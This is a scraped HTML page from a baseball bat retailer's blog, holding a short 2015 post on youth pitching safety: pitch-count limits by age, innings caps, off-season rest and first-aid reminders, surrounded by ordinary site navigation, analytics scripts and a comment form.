

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbats.com/blog/youth-baseball-safety-continued.htm
body_size: 11758
content:
<!doctype html>
<html>
	<head>
        

<meta http-equiv="Content-Language" content="en-us">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Youth Baseball Safety (continued) | Blog</title>
<meta name="description" content="- Injuries to wrists, elbows, rotator cuffs, ligaments, and tendons can result from excessive pitching but can be avoided">
<meta name="keywords" content="Youth Baseball Safety (continued), Blog, Youth Baseball Safety, injuries kids safety, kids sports safety">



<meta name="google-site-verification" content="B4wE_E3FR4EgNi43MW2jb4rkbE2soEVC8a3D1rbca3U" />
<meta name="msvalidate.01" content="D6935632D56DA7B48CC639CCBCE1B911" />

<script type="application/ld+json">{"@context":"http://schema.org/","@type":"WebSite","name":"X Bats","url":"https://www.xbats.com/","potentialAction":{"@type":"SearchAction","target":"https://www.xbats.com/search_results/?params[search_text]={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","url":"https://www.xbats.com/","name":"X Bats","image":["https://www.xbats.com/img/logo.jpg"],"logo":"https://www.xbats.com/img/logo.jpg","telephone":"(702) 419-0404","email":"customerservice@xbats.com","address":{"@type":"PostalAddress","streetAddress":"1930 Village Center Circle, #3-812","addressLocality":"Las Vegas","addressRegion":"NV","postalCode":"89134","addressCountry":"USA"}}</script>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://google.com/BlogPosting"},"headline":"Youth Baseball Safety (continued)","wordcount":319,"publisher":{"@context":"https://schema.org","@type":"Organization","url":"https://www.xbats.com/","name":"X Bats","image":["https://www.xbats.com/img/logo.jpg"],"logo":"https://www.xbats.com/img/logo.jpg","telephone":"(702) 419-0404","email":"customerservice@xbats.com","address":{"@type":"PostalAddress","streetAddress":"1930 Village Center Circle, #3-812","addressLocality":"Las Vegas","addressRegion":"NV","postalCode":"89134","addressCountry":"USA"}},"url":"https://www.xbats.com/blog/youth-baseball-safety-continued.htm","datePublished":"2015-07-23","dateCreated":"2015-07-23","dateModified":"2015-07-23","description":"Pitching, particularly for adolescent arms that are still growing, puts an enormous amount of strain on joints and tendons. Injuries to wrists, elbows, rotator cuffs, ligaments, and tendons can result from excessive pitching but can be largely avoided if players and coaches follow a few simple guidelines:","author":{"@type":"Organization","name":"X Bats"}}</script>

        <meta property="og:type" content="website">
<meta property="og:site_name" content="X Bats">
<meta property="og:url" content="https://www.xbats.com/blog/youth-baseball-safety-continued.htm">
<meta property="og:title" content="Youth Baseball Safety (continued)">
<meta property="og:description" content="- Injuries to wrists, elbows, rotator cuffs, ligaments, and tendons can result from excessive pitching but can be avoided">	
<meta property="og:image" content="https://www.xbats.com/img/og.jpg" >
        <link href="https://www.xbats.com/favicon.ico" rel="shortcut icon" type="image/x-icon">
        <!-- Following Meta is for a canonical link -->
<link rel="canonical" href="https://www.xbats.com/blog/youth-baseball-safety-continued.htm">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/css/bootstrap.min.css">
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css">


<!-- css -->
<link href="css/main_index.css?v=2024"  type="text/css" rel="stylesheet" >
<link href="css/catalog.css?v=2024"  type="text/css" rel="stylesheet" >
<link href="css/main.css?v=2024"  type="text/css" rel="stylesheet" >







<script>
  sitehome = 'https://www.xbats.com/';
  sitehome_secure = 'https://www.xbats.com/';
</script>
        
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6LQVXJ');</script>
<!-- End Google Tag Manager -->




	</head>
	<body class=" section-blog_zoom ">
	<script async>
	(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];
	j.async=1;j.src=o;j.dataset.sumoSiteId='6eba9a20a048bc3fad66fcc891ec98386b1c7d90d62dd5ee72cde5729d02b46f';
	v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');
	</script>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6LQVXJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="header-place-holder"></div>
		<!--[if lte IE 9]>
			<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		<header class="site-header" role="banner">
			<nav class="navbar navbar-inverse" role="navigation">
				<div class="container-fluid">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a href="tel:+17024190404" class="navbar-phone-link visible-xs" title="Phone: +17024190404" rel="nofollow">
							<i class="fa fa-phone"></i>
							<span class="sr-only">Phone</span>
						</a>


						<a class="navbar-brand" href="/" rel="home" title="X Bats">
							<span class="icon-logo"></span>
							<span class="sr-only">X Bats</span>
						</a>


						<div class="slogan hidden-xs hidden-sm">The Worldwide Leader in Custom Baseball Bats</div>


							
							<a href="https://www.xbats.com/login/" class="navbar-login-link visible-xs" rel="nofollow" title="Sign In">
								<i class="fa fa-user"></i>
								<span class="sr-only">Sign In</span>
							</a>
							

							



						<a href="https://www.xbats.com/viewcart/" class="navbar-cart-link visible-xs" title="Cart" rel="nofollow" >
							<span class="icon icon-cart"></span>
							<span class="sr-only">Cart</span>
						</a>
					</div><!-- .nabar-header -->

					<div class="collapse navbar-collapse" id="navbar-collapse-1">
						<ul class="nav navbar-nav visible-xs">
							<li>

								<form name="top_search_form" action="/index.php" method="GET" class="mobile-search-box">
									<input type="text" value="" name="params[search_text]" size="10" maxlength="255" dir="ltr" id="search_text" placeholder="Search" class=" searchInput search-field form-control" >
									<button type="submit" class="search-button"><i class="fa fa-search"></i></button>
									<input type="hidden" name="section" value="search_results">
								</form>

							</li>
						</ul>
						<ul class="nav navbar-nav navbar-nav-top">
							<li class="dropdown">
								<a href="https://www.xbats.com/baseball-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Baseball">Baseball <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/baseball-custom-pro-bats-adult/" title="Baseball Adult Custom Pro">Adult Custom Pro</a></li>
									<li><a href="https://www.xbats.com/baseball-pro-stock-bats-adult/" title="Baseball Adult Pro Stock">Adult Pro Stock</a></li>
									<li><a href="https://www.xbats.com/torpedo-custom-pro-bats/" title="Baseball Torpedo Custom Pro">Torpedo Custom Pro</a></li>
									<li><a href="https://www.xbats.com/torpedo-pro-stock-bats/" title="Baseball Torpedo Pro Stock">Torpedo Pro Stock</a></li>
									<li><a href="https://www.xbats.com/baseball-custom-pro-bats-youth/" title="Baseball Youth Custom Pro">Youth Custom Pro</a></li>
									<li><a href="https://www.xbats.com/baseball-super-light-custom-pro-bats-youth/" title="Baseball Youth Super Light Custom Pro">Youth  Super Light Custom Pro</a></li>
									<li><a href="https://www.xbats.com/baseball-pro-stock-bats-youth/" title="Baseball Youth Pro Stock">Youth Pro Stock</a></li>
									<li><a href="https://www.xbats.com/baseball-training-bats/" title="Baseball Youth Training">Youth Training</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="https://www.xbats.com/softball-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="">Softball <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/softball-custom-pro-bats/"  title="Softball Adult Custom Pro">Adult Custom Pro</a></li>
									<li><a href="https://www.xbats.com/softball-pro-stock-bats/"  title="Softball Adult Pro Stock">Adult Pro Stock</a></li>
									<li><a href="https://www.xbats.com/softball-training-bats/"  title="Softball Fastpitch Training">Fastpitch Training</a></li>
									<li><a href="https://www.xbats.com/custom-youth-fastpitch/"  title="Softball Youth Custom Pro">Youth Custom Pro</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="https://www.xbats.com/fungo-training-coaching-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Fungo Training  Coaching">Fungo | Training | Coaching <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/pro-maple-log.htm" title="Log">Log</a></li>
									<li><a href="https://www.xbats.com/short-barrel-training-bat.htm"  title="Short Barrel Training Bat">Short Barrel Training Bat</a></li>
									<li><a href="https://www.xbats.com/pro-maple-shorty.htm"  title="Shorty">Shorty</a></li>
									<li><a href="https://www.xbats.com/shorty-2.htm"  title="Shorty 2">Shorty 2</a></li>
									<li><a href="https://www.xbats.com/pro-maple-fungo.htm"  title="Fungo">Fungo</a></li>
									<li><a href="https://www.xbats.com/pro-maple-fungo-73.htm"  title="Fungo 73">Fungo 73</a></li>
                               								<li><a href="https://www.xbats.com/pro-maple-fungo-reggie-smith-model.htm"  title="Fungo Extended">Fungo Extended</a></li>
									<li><a href="https://www.xbats.com/baseball-training-bats/" title="Progressive Training Bat System">Progressive Training Bat System</a></li>
									<li><a href="https://www.xbats.com/rs-backspin-training-bat.htm"  title="RS Backspin">RS Backspin</a></li>
									<li><a href="https://www.xbats.com/rs-backspin-shorty-training-bat.htm"  title="RS Backspin Shorty">RS Backspin Shorty</a></li>
									<li><a href="https://www.xbats.com/rs-backspin-youth-training-bat.htm"  title="RS Backspin Youth">RS Backspin Youth</a></li>
									<li><a href="https://www.xbats.com/sb401-softball-training-bat.htm"  title="SB401 Fastpitch Training Bat">SB401 Fastpitch Training Bat</a></li>

								</ul>
							</li>
							<li><a href="https://www.xbats.com/over-the-line-bats/" title="Over The Line">Over The Line</a></li>
						</ul>
						<ul class="nav navbar-nav navbar-nav-bottom">
							<li class="dropdown">
								<a href="https://www.xbats.com/trophy-gift-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Trophy Gift Bats">Trophy & Gift Bats <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/trophy-bat.htm" title="Trophy Bat">Trophy Bat</a></li>
									<li><a href="https://www.xbats.com/team-trophy-bat.htm" title="Team Trophy Bat">Team Trophy Bat</a></li>
									<li><a href="https://www.xbats.com/rookie-of-the-year-birth-bat.htm" title="Rookie of the Year Baby Birth Bat">Rookie of the Year Baby Birth Bat</a></li>
									<li><a href="https://www.xbats.com/baby-birth-bat.htm" title="Baby Birth Bat">Baby Birth Bat</a></li>
									<li><a href="https://www.xbats.com/19-inch-mini-birth-bat.htm" title="19 &quot;  Mini Baby Birth Bat">19" Mini Baby Birth Bat</a></li>
									<li><a href="https://www.xbats.com/19-inch-mini-bat.htm" title="19 inch Mini Bat">19" Mini Bat</a></li>
									<li><a href="https://www.xbats.com/mini-bat-stand.htm" title="Mini Bat Stand">Mini Bat Stand</a></li>
									<li><a href="https://www.xbats.com/bat-and-jersey-display-cases/" title="Bat Display Cases">Bat Display Cases</a></li>
									<li><a href="https://www.xbats.com/baseball-jersey-display-case.htm" title="Jersey Display Cases">Jersey Display Cases</a></li>
								</ul>
							</li>
							<li><a href="https://www.xbats.com/bat-resource-guide/"  title="Bat Resource Guide">Bat Resource Guide</a></li>
							<li><a href="https://www.xbats.com/xgear/"  title="X Gear">X Gear</a></li>
							<li class="dropdown"><a href="https://www.xbats.com/accessories/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"  title="Accessories">Accessories <span class="caret"></span></a>
								<ul class="dropdown-menu">
										<li><a href="https://www.xbats.com/gift_certificates/" title="Gift Certificates">Gift Certificates</a></li>
										<li><a href="https://www.xbats.com/bat-sleeves.htm" title="Bat Sleeves">Bat Sleeves</a></li>
										<li><a href="https://www.xbats.com/grip-tape.htm" title="Grip Tape">Grip Tape</a></li>
										<li><a href="https://www.xbats.com/x-bats-tacky-grip-stick.htm" title="Tacky Grip Stick">Tacky Grip Stick</a></li>
										<li><a href="https://www.xbats.com/pro-hitter-enhanced-bat-grip.htm" title="Pro Hitter Enhanced Bat Grip">Pro Hitter Enhanced Bat Grip</a></li>
										<li><a href="https://www.xbats.com/x-bats-pro-polish.htm" title="Pro Polish">Pro Polish</a></li>
										<li><a href="https://www.xbats.com/bat-and-jersey-display-cases/" title="Bat Display Cases">Bat Display Cases</a></li>
										<li><a href="https://www.xbats.com/baseball-jersey-display-case.htm" title="Jersey Display Cases">Jersey Display Cases</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" title="More">More <span class="caret"></span></a>
								<ul class="dropdown-menu dropdown-menu-right" role="menu">
									<li><a href="https://www.xbats.com/#whyus"  title="Why we are different">Why We Are Different</a></li>
									<li><a href="https://www.xbats.com/club-x/"  title="Club X">Club X</a></li>
									<li><a href="https://www.xbats.com/production-process/"  title="Photo Galleries">Production Process</a></li>
									<li><a href="https://www.xbats.com/galleries/"  title="Photo Galleries">Photo Galleries</a></li>
									<li><a href="https://www.xbats.com/bat-resource-guide/faq-choosing-perfect-bat.htm"  title="Frequently Asked Questions">Frequently Asked Questions</a></li>

									<li><a href="https://www.xbats.com/product_batrecommender/"  title="Choosing Your X Bat">Choosing Your X Bat</a></li>
									<li><a href="https://www.xbats.com/blog/"  title="Blog">Blog</a></li>

								</ul>
							</li>


						</ul>
						<ul class="nav navbar-nav navbar-nav-right hidden-xs">

							
							<li class="sign-in">
								<a href="/login/" title="Sign In"  rel="nofollow">
									<span class="glyphicon glyphicon-user"></span> Sign In
								</a>
							</li>
							

							

							<li>
								<a href="#" class="toggle-top-search-bar"  rel="nofollow" title="Search">
									<span class="icon icon-search"></span>
									<span class="sr-only">Search</span>
								</a>
							</li>
							<li>
								<a href="https://www.xbats.com/viewcart/"  rel="nofollow" title="Cart">
									<span class="icon icon-cart"></span>
									<span class="sr-only">Cart</span>
								</a>
							</li>

							<form name="top_search_form" action="/index.php" method="GET" class="search-box">
								<input type="text" value="" name="params[search_text]" size="10" maxlength="255" dir="ltr" id="search_text" class=" searchInput search-field form-control" >
								<button type="submit" class="search-button"><i class="fa fa-search"></i></button>
								<input type="hidden" name="section" value="search_results">
							</form>
						</ul>
					</div>
				</div><!-- .container-fluid -->
			</nav><!-- .navbar -->
		</header>

		<div class="banerhelp banerhelp_blog_zoom">
			<a href="https://www.xbats.com/contact_us/">
			Need help placing an order?<br>Call our Order Line<br>
			<small>(Do NOT call this number to check on an order)</small>
			<b><nobr>(702) 419-0404</nobr> <i>9am-7pm&nbsp;Pacific</i></b>
			</a>
		
			<a href="https://www.xbats.com/check-on-your-order/" class="order-check">Check On Your Order</a>
		</div>




<!--Following "Magic" escape sequnce, enables ZOOM data-->
<!-- -->
<!--########################################################3-->
<!--5 pixels gap between top and middle-->
<section class="products_banner blog-baner">
	<div class="container">
		<div class="d-flex">
    		<h1>BLOG</h1>
 
	<div class="blog_search">
		<h4>Blog Search</h4>
		<!--Search form starts-->
		<form name="top_search_form" action="/index.php" method="GET"  role="form">
			<div class="input-group">				
				<input type="text" value="" name="search[SERACH_FIELD][value]" size="10" maxlength="255" dir="ltr" id="SERACH_FIELD" placeholder="Enter your search criteria here" class=" form-control" >
				<span class="input-group-btn">
					<button type="submit" class="btn btn-default" type="button">Go!</button>
				</span>
			</div>			
			<input type="hidden" name="section" value="blog">
			<input type="hidden" name="ac" value="search">
			<input type="hidden" name="next_action" value="">
			<input type="hidden" name="next_section" value="">
		</form>
		<!--Search form ends-->
	</div>




</div>
    	</div>
</section>

<section class="content">
	<div class="container">
	    <div class="row">        
	        <div class="col-md-12">                
	        		<div class="row">
			    <div class="col-md-12">
			        <nav aria-label="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
         <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"  class="breadcrumb-item path" TITLE="Home"><a href="https://www.xbats.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"  class="breadcrumb-item path" TITLE="Blog"><a href="https://www.xbats.com/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2"></li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"  class="breadcrumb-item path" TITLE="Youth Baseball Safety (continued)"><a href="#" itemprop="item"><span itemprop="name">Youth Baseball Safety (continued)</span></a><meta itemprop="position" content="3"></li>
    </ol>
</nav>
			    </div>
			</div>
			<div id="blog_list" class="blog_list">
		   	
				<h1>Youth Baseball Safety (continued)</h1>
				<p class="top_info">	  
					<!-- Author block starts here-->
					

					 By: <span class="author">X Bats</span> 
					<!-- Author block ends here-->			
				</p>			
				
				<div class="spaser" style="height: 5px;"></div>

				
				
				
				
				<!--File -->
				
			
				<!--text starts-->
				<div class="long_desc">
					<h2>Excessive Pitching</h2>
<p>Pitching,
particularly for adolescent arms that are still growing, puts an enormous
amount of strain on joints and tendons. Injuries to wrists, elbows, rotator
cuffs, ligaments, and tendons can result from excessive pitching but can be
largely avoided if players and coaches follow a few simple guidelines:</p>
<ul>
<li>Make sure pitchers
adhere to league rules regarding the maximum number of innings they're allowed
to throw. This will generally range from four to 10 innings per week. If a kid
plays for more than one team, include all innings pitched each week, not just the
ones for each team.</li>
<li>Most leagues follow
rules regarding the number of pitches kids can throw in a game. Keep in mind
that even major league pitchers have strict pitch counts to keep their arms
healthy. Here are the pitch count limits recommended by U.S.A. Little League
and the American Sports Medicine Institute:</li>
<ul>
<li>7-8 years old: 50 pitches a day or 75
pitches a week</li>
<li>9-10 years old: 75 pitches a day or 100
pitches a week</li>
<li>11-12 years old: 85 pitches a day or 115
pitches a week</li>
<li>13-16 years old: 95 pitches a day</li>
<li>17-18 years old: 105 pitches a day</li></ul>
<li>Pitchers under 14
should limit total pitches to less than 1,000 per season and 3,000 per year.</li>
<li>All players should
take at least 3 months off per year from overhead sports (i.e., sports that
involve a lot of overhead arm movements like baseball or volleyball).</li>
<li>If pitchers feel
persistent pain in their throwing arm, they should not be allowed to pitch
again until the pain goes away.</li></ul>
<h2>A Few Other Reminders</h2>
<ul>
<li>Make sure a
responsible adult is on hand any time a baseball game is played, whether it's a
parent, coach, or umpire. In the event someone gets seriously hurt, an adult
should be around to take an injured player to the emergency room.</li>
<li>Make sure first aid
is readily available.</li>
<li>Steroids or human
growth hormones aren't just illegal — they're dangerous.</li></ul> 
				</div>
				<!--text ends-->

				<!--20 Pixels gap on bottom-->			
				<div class="spaser" style="height: 20px;">&nbsp;</div>
				
				<!-- Comments block starts-->
<div class="panel panel-default">
	<div class="panel-heading clearfix">
		
		
		
		<h3 class="panel-title comments-title">Comments</h3>
				
		
		<div class="panel-controls">
			
			<a class="btn btn-primary pull-right" data-toggle="modal" href="#openComments" >Add New</a>
			
			
			
		</div>							
	</div>
	<div class="panel-body list-group list-group-contacts comments" id="comments">		
			
		<!-- <a href="#" class="list-group-item">                                    
			<img src="assets/images/users/user2.jpg" class="pull-left" alt="John Doe">
			<span class="contacts-title">John Doe</span>
			<p>UI/UX Designer</p>                                    
		</a>	 -->

		

		
			<div class="list-group-item">No reviews on this product yet. Be the first to review this product!</div>
		
	</div>
</div>


<!--Comments block ends -->

<div class="modal fade" id="openComments" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			
			<form action="https://www.xbats.com/" method="post" name="COMMENTS_FORM" id="COMMENTS_FORM" class="comment_form form-horizontal">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<h4 class="modal-title" id="exampleModalLabel">
						 

						 
							Leave Comment 
						 
					</h4>
				</div>
				<div class="modal-body" id="form-comment-add">
					
					<!-- errors  start -->
					<div class="error_mess ajax_errors alert alert-danger" style="display:none"></div>
                				
                				
                					<div class="ajax_next_url" style="display:none">
                						https://www.xbats.com/blog/youth-baseball-safety-continued.htm?params[comment_submitted]=1#comments
                					</div>
                				

                				<div class="form_err_message error_mess alert alert-danger">
				                    <span class="form_email_error">Value entered for e-mail is invalid<br></span>
				                    <span class="form_password_error">Passwords don't match<br></span>
				                    <span class="form_mandatory_error">Please fill up missing fields below</span>
    					</div>
    					<!-- errors end -->
					
					<div class="form-group">
						<label for="AUTHOR" class="col-sm-4 control-label line-height">Name <strong class="madatorystar">*</strong></label>
						<div class="col-sm-7">
							<input type="text" value="" name="DATA[AUTHOR]" size="10" maxlength="255" dir="ltr" id="AUTHOR" autocomplete="off" class=" mandatory form-control" >							
						</div>
					</div>      					
					
					

					<div class="form-group">
						<label for="EMAIL" class="col-sm-4 control-label line-height">Email <strong class="madatorystar">*</strong></label>
						<div class="col-sm-7">
							<input type="text" value="" name="DATA[EMAIL]" size="10" maxlength="255" dir="ltr" id="EMAIL" autocomplete="off" class=" mandatory form-control" >
						</div>
					</div>

					<div class="form-group">
						<label for="WEBSITE" class="col-sm-4 control-label line-height">Website</label>
						<div class="col-sm-7">
							<input type="text" value="" name="DATA[WEBSITE]" size="10" maxlength="255" dir="ltr" id="WEBSITE" autocomplete="off" class=" form-control" >
						</div>
					</div>

					<div class="form-group">
						<label for="COMMENT" class="col-sm-4 control-label line-height">
							
							
							
							Comment <strong class="madatorystar">*</strong>
								
						</label>						
						<div class="col-sm-7">
							<textarea cols="1" rows="2" id="COMMENT" name="DATA[COMMENT]" dir="ltr" autocomplete="off" class=" mandatory bbcode_wysiwyg form-control" ></textarea>
						</div>
					</div>					
				</div>
				<div class="modal-footer">
					<div class="validation_block">
						<button type="submit" class="btn btn-primary">Submit</button>
						<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
					</div>				
				</div>
				<input name="TAG" value="youth-baseball-safety-continued" type="hidden">
				<input name="BUFFER" value="COMMENT" type="hidden">
				<input name="DATA[PARENT_ID]" id="comment_PARENT_ID" value="" type="hidden">
				<input name="DATA[LEVEL]" id="comment_LEVEL" value="" type="hidden">
				<input type="hidden" name="TAG" value="youth-baseball-safety-continued">
				<input type="hidden" name="SEO_TITLE" value="">
				<input name="src_id" value="143" type="hidden">
				<input name="section" value="blog" type="hidden">
				<input name="ac" value="post_comment" type="hidden">
				<input name="next_action" value="" type="hidden">
				<input name="next_section" value="blog_zoom" type="hidden">
				<input name="params[cat_id]" value="" type="hidden">
				<input name="params[parent_cat_id]" value="" type="hidden"> 
			</form>
			
		</div>
	</div>
</div>
			</div>
	        </div>


	    </div>
	</div>
</section>		<footer role="contentinfo" class="site-footer">
			<div class="site-footer__top">
				<div class="container">
					<div class="row text-center">
						<div class="col-xs-10 col-xs-offset-1 col-sm-12 col-sm-offset-0">
							<a href="https://www.xbats.com/xbat-configurator/" class="site-footer__order-link" title="Order your own custom-made X Bat now">
								Order your own custom-made X Bat now
								<span class="icon-arrow"></span>
							</a>
						</div>
					</div>
					<div class="row footer-links">
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3 class="underline">About X Bat <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/about-x-bat.htm" title="Company Info">Company Info</a></li>
								<li><a href="https://www.xbats.com/where-to-buy.htm" title="Where to Buy">Where to Buy</a></li>
								<li><a href="https://www.xbats.com/who-uses-xbats.htm" title="Who Uses X Bats">Who Uses X Bats</a></li>
								<li><a href="https://www.xbats.com/testimonials/" title="Testimonials">Testimonials</a></li>
								<li><a href="https://www.xbats.com/site-map/" title="Site Map">Site Map</a></li>
								<li><a href="https://www.xbats.com/contact_us/" title="Contact Us">Contact Us</a></li>
							</ul>
						</div>
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3 class="underline">News & Info <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/blog/" title="Blog">Blog</a></li>
								<li><a href="https://www.xbats.com/bat-resource-guide/" title="Bat Resource Guide">Bat Resource Guide</a></li>
								<li><a href="https://www.xbats.com/bat-resource-guide/faq-choosing-perfect-bat.htm"  title="Frequently Asked Questions">FAQ's</a></li>
								<li><a href="https://www.xbats.com/galleries/" title="Photo Galleries">Photo Galleries</a></li>
								<li><a href="https://www.xbats.com/choosing-your-xbat.htm" title="Choosing Your X Bat">Choosing Your X Bat</a></li>
							</ul>
						</div>
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3 class="underline">My Account <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/login/" title="Sign In" rel="nofollow">Sign In</a></li>
								<li><a href="https://www.xbats.com/viewcart/" title="View Cart"  rel="nofollow">View Cart</a></li>
								<li><a href="https://www.xbats.com/catalog_shopping/" title="Quickshop"  rel="nofollow">Quickshop</a></li>
								<li><a href="https://www.xbats.com/login/" title="Pro/Agent Portal" rel="nofollow" >Pro/Agent Portal</a></li>
								<li><a href="https://www.xbats.com/club-x/" title="Club-X">Club-X</a></li>
								<li><a href="https://www.xbats.com/affiliate/" title="Affiliates">Affiliates</a></li>
							</ul>
						</div>
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3>Customer Service <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/check-on-your-order/" title="Check On Your Order"  rel="nofollow" class="check">Check On Your Order</a></li>
								<li><a href="https://www.xbats.com/support/" title="Support">Support</a></li>
								<li><a href="https://www.xbats.com/shipping-rates/" title="Shipping Rates">Shipping Rates</a></li>
								<li><a href="https://www.xbats.com/terms/" title="Terms & Conditions">Terms & Conditions</a></li>
								<li><a href="https://www.xbats.com/privacy-policy/" title="Privacy Policy">Privacy Policy</a></li>
							</ul>
						</div>
						<div class="col-sm-4 col-md-3 col-xs-offset-1 col-md-offset-1 orderbyphone">
							<h3>Order Line Only</h3>
							<ul class="site-footer__links-list list-unstyled">
								<li><a href="tel:+7024190404"><nobr>(702) 419-0404</nobr></a></li>
								<li>9am - 7pm | 7 Days a Week</li>

								<li class="mailonly">All customer service issues handled by e-mail ONLY.<br>Please e-mail:<br>
									<a href="mailto:CustomerService@XBats.com">CustomerService@XBats.com</a></li>
								<li>

									<ul class="social-links">
										<li>
											<a href="https://www.facebook.com/XBatsofficial"  rel="nofollow" title="Facebook"  target="_blunk">
												<i class="fa fa-facebook-square"></i>
											</a>
